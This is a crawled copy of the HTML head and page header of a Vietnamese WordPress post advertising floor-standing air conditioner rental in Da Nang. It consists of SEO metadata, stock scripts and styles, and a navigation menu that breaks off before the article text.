

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dichvudienlanhdanang.com/cho-thue-may-lanh-tu-dung-gia-re/
body_size: 11562
content:
<!DOCTYPE html>
<html class="no-js" lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cho thuê máy lạnh tủ đứng giá rẻ - dichvudienlanhdanang.com</title>
<meta name="description" content="Cho thuê máy lạnh tủ đứng giá rẻ, phong phú sản phẩm lựa chọn, miễn phí quá trình vận chuyển, tư vấn tận tình để khách hàng lựa chọn sản phẩm phù hợp."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dichvudienlanhdanang.com/cho-thue-may-lanh-tu-dung-gia-re/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cho thuê máy lạnh tủ đứng giá rẻ - dichvudienlanhdanang.com" />
<meta property="og:description" content="Cho thuê máy lạnh tủ đứng giá rẻ, phong phú sản phẩm lựa chọn, miễn phí quá trình vận chuyển, tư vấn tận tình để khách hàng lựa chọn sản phẩm phù hợp." />
<meta property="og:url" content="https://dichvudienlanhdanang.com/cho-thue-may-lanh-tu-dung-gia-re/" />
<meta property="og:site_name" content="Điện Lạnh Phú Đông Phát" />
<meta property="article:section" content="Tin Điện Lạnh" />
<meta property="og:updated_time" content="2021-04-27T20:45:01+07:00" />
<meta property="og:image" content="https://dichvudienlanhdanang.com/wp-content/uploads/2017/03/cho-thue-may-lanh-tu-dung.png" />
<meta property="og:image:secure_url" content="https://dichvudienlanhdanang.com/wp-content/uploads/2017/03/cho-thue-may-lanh-tu-dung.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="cho thue may lanh tu dung" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2017-03-29T11:15:09+07:00" />
<meta property="article:modified_time" content="2021-04-27T20:45:01+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cho thuê máy lạnh tủ đứng giá rẻ - dichvudienlanhdanang.com" />
<meta name="twitter:description" content="Cho thuê máy lạnh tủ đứng giá rẻ, phong phú sản phẩm lựa chọn, miễn phí quá trình vận chuyển, tư vấn tận tình để khách hàng lựa chọn sản phẩm phù hợp." />
<meta name="twitter:image" content="https://dichvudienlanhdanang.com/wp-content/uploads/2017/03/cho-thue-may-lanh-tu-dung.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dichvudienlanhdanang.com/#organization","name":"\u0110i\u1ec7n L\u1ea1nh Ph\u00fa \u0110\u00f4ng Ph\u00e1t - 0914.81.41.41","logo":{"@type":"ImageObject","@id":"https://dichvudienlanhdanang.com/#logo","url":"https://dichvudienlanhdanang.com/wp-content/uploads/2021/06/favicon-dienlanhcongtam.png","contentUrl":"https://dichvudienlanhdanang.com/wp-content/uploads/2021/06/favicon-dienlanhcongtam.png","caption":"\u0110i\u1ec7n L\u1ea1nh Ph\u00fa \u0110\u00f4ng Ph\u00e1t - 0914.81.41.41","inLanguage":"vi","width":"400","height":"400"}},{"@type":"WebSite","@id":"https://dichvudienlanhdanang.com/#website","url":"https://dichvudienlanhdanang.com","name":"\u0110i\u1ec7n L\u1ea1nh Ph\u00fa \u0110\u00f4ng Ph\u00e1t - 0914.81.41.41","publisher":{"@id":"https://dichvudienlanhdanang.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://dichvudienlanhdanang.com/wp-content/uploads/2017/03/cho-thue-may-lanh-tu-dung.png","url":"https://dichvudienlanhdanang.com/wp-content/uploads/2017/03/cho-thue-may-lanh-tu-dung.png","width":"600","height":"400","caption":"cho thue may lanh tu dung","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://dichvudienlanhdanang.com/cho-thue-may-lanh-tu-dung-gia-re/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dichvudienlanhdanang.com","name":"\u0110i\u1ec7n L\u1ea1nh Ph\u00fa \u0110\u00f4ng Ph\u00e1t - 0914.81.41.41"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dichvudienlanhdanang.com/tin-dien-lanh/","name":"Tin \u0110i\u1ec7n L\u1ea1nh"}},{"@type":"ListItem","position":"3","item":{"@id":"https://dichvudienlanhdanang.com/cho-thue-may-lanh-tu-dung-gia-re/","name":"Cho thu\u00ea m\u00e1y l\u1ea1nh t\u1ee7 \u0111\u1ee9ng gi\u00e1 r\u1ebb ch\u1ea5t l\u01b0\u1ee3ng"}}]},{"@type":"WebPage","@id":"https://dichvudienlanhdanang.com/cho-thue-may-lanh-tu-dung-gia-re/#webpage","url":"https://dichvudienlanhdanang.com/cho-thue-may-lanh-tu-dung-gia-re/","name":"Cho thu\u00ea m\u00e1y l\u1ea1nh t\u1ee7 \u0111\u1ee9ng gi\u00e1 r\u1ebb - dichvudienlanhdanang.com","datePublished":"2017-03-29T11:15:09+07:00","dateModified":"2021-04-27T20:45:01+07:00","isPartOf":{"@id":"https://dichvudienlanhdanang.com/#website"},"primaryImageOfPage":{"@id":"https://dichvudienlanhdanang.com/wp-content/uploads/2017/03/cho-thue-may-lanh-tu-dung.png"},"inLanguage":"vi","breadcrumb":{"@id":"https://dichvudienlanhdanang.com/cho-thue-may-lanh-tu-dung-gia-re/#breadcrumb"}},{"@type":"Person","@id":"https://dichvudienlanhdanang.com/cho-thue-may-lanh-tu-dung-gia-re/#author","name":"smod","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0f7134f56d3be7fdb62a61c9e24f7dec?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0f7134f56d3be7fdb62a61c9e24f7dec?s=96&amp;d=mm&amp;r=g","caption":"smod","inLanguage":"vi"},"worksFor":{"@id":"https://dichvudienlanhdanang.com/#organization"}},{"@type":"BlogPosting","headline":"Cho thu\u00ea m\u00e1y l\u1ea1nh t\u1ee7 \u0111\u1ee9ng gi\u00e1 r\u1ebb - dichvudienlanhdanang.com","keywords":"cho thu\u00ea m\u00e1y l\u1ea1nh t\u1ee7 \u0111\u1ee9ng","datePublished":"2017-03-29T11:15:09+07:00","dateModified":"2021-04-27T20:45:01+07:00","articleSection":"Tin \u0110i\u1ec7n L\u1ea1nh","author":{"@id":"https://dichvudienlanhdanang.com/cho-thue-may-lanh-tu-dung-gia-re/#author","name":"smod"},"publisher":{"@id":"https://dichvudienlanhdanang.com/#organization"},"description":"Cho thu\u00ea m\u00e1y l\u1ea1nh t\u1ee7 \u0111\u1ee9ng gi\u00e1 r\u1ebb, phong ph\u00fa s\u1ea3n ph\u1ea9m l\u1ef1a ch\u1ecdn, mi\u1ec5n ph\u00ed qu\u00e1 tr\u00ecnh v\u1eadn chuy\u1ec3n, t\u01b0 v\u1ea5n t\u1eadn t\u00ecnh \u0111\u1ec3 kh\u00e1ch h\u00e0ng l\u1ef1a ch\u1ecdn s\u1ea3n ph\u1ea9m ph\u00f9 h\u1ee3p.","name":"Cho thu\u00ea m\u00e1y l\u1ea1nh t\u1ee7 \u0111\u1ee9ng gi\u00e1 r\u1ebb - dichvudienlanhdanang.com","@id":"https://dichvudienlanhdanang.com/cho-thue-may-lanh-tu-dung-gia-re/#richSnippet","isPartOf":{"@id":"https://dichvudienlanhdanang.com/cho-thue-may-lanh-tu-dung-gia-re/#webpage"},"image":{"@id":"https://dichvudienlanhdanang.com/wp-content/uploads/2017/03/cho-thue-may-lanh-tu-dung.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://dichvudienlanhdanang.com/cho-thue-may-lanh-tu-dung-gia-re/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Điện Lạnh Phú Đông Phát &raquo;" href="https://dichvudienlanhdanang.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Điện Lạnh Phú Đông Phát &raquo; Dòng bình luận" href="https://dichvudienlanhdanang.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dichvudienlanhdanang.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dichvudienlanhdanang.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:400,700,300|PT+Serif:400,400italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://dichvudienlanhdanang.com/wp-content/themes/mh-newsdesk-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-style-css' href='https://dichvudienlanhdanang.com/wp-content/themes/mh-newsdesk-lite/style.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://dichvudienlanhdanang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dichvudienlanhdanang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dichvudienlanhdanang.com/wp-content/themes/mh-newsdesk-lite/js/scripts.js?ver=6.5.2" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://dichvudienlanhdanang.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dichvudienlanhdanang.com/wp-json/wp/v2/posts/333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dichvudienlanhdanang.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://dichvudienlanhdanang.com/?p=333' />
<link rel="alternate" type="application/json+oembed" href="https://dichvudienlanhdanang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdichvudienlanhdanang.com%2Fcho-thue-may-lanh-tu-dung-gia-re%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dichvudienlanhdanang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdichvudienlanhdanang.com%2Fcho-thue-may-lanh-tu-dung-gia-re%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://dichvudienlanhdanang.com/wp-content/themes/mh-newsdesk-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://dichvudienlanhdanang.com/wp-content/uploads/2021/06/favicon-dienlanhcongtam-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dichvudienlanhdanang.com/wp-content/uploads/2021/06/favicon-dienlanhcongtam-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dichvudienlanhdanang.com/wp-content/uploads/2021/06/favicon-dienlanhcongtam-300x300.png" />
<meta name="msapplication-TileImage" content="https://dichvudienlanhdanang.com/wp-content/uploads/2021/06/favicon-dienlanhcongtam-300x300.png" />
	<meta name="google-site-verification" content="ZKLn9b5tH1XsgQLv29nGi9rdOip9QJq0p7MDvx5WEJ0" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190279038-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190279038-12');
</script>
<meta name="google-site-verification" content="nYM040e7C3VptNSbpp5MSKCIOWTH3xcMFlo8MrAFEnk" />
</head>
<body class="post-template-default single single-post postid-333 single-format-standard mh-right-sb">
<div id="mh-wrapper">
<header class="mh-header">
	<div class="header-wrap mh-clearfix">
		<a href="https://dichvudienlanhdanang.com/" title="Điện Lạnh Phú Đông Phát" rel="home">
<div class="logo-wrap" role="banner">
<img src="https://dichvudienlanhdanang.com/wp-content/uploads/2017/11/banner-dich-vu-dien-lanh-da-nang-phu-dong-phat.png" height="300" width="1180" alt="Điện Lạnh Phú Đông Phát" />
</div>
</a>
	</div>
	<div class="header-menu mh-clearfix">
		<nav class="main-nav mh-clearfix">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://dichvudienlanhdanang.com/">TRANG CHỦ</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9"><a href="https://dichvudienlanhdanang.com/">GIỚI THIỆU</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5"><a href="https://dichvudienlanhdanang.com/dich-vu/">DỊCH VỤ</a>
<ul class="sub-menu">
	<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://dichvudienlanhdanang.com/dich-vu/sua-chua/">Sửa chữa</a></li>
	<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://dichvudienlanhdanang.com/dich-vu/cho-thue/">Cho thuê</a></li>
	<li id="menu-item-975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-975"><a href="https://dichvudienlanhdanang.com/dich-vu/sua-chua/mua-ban-va-sua-chua-may-lanh-tai-da-nang/">Mua Bán</a></li>
</ul>
</li>
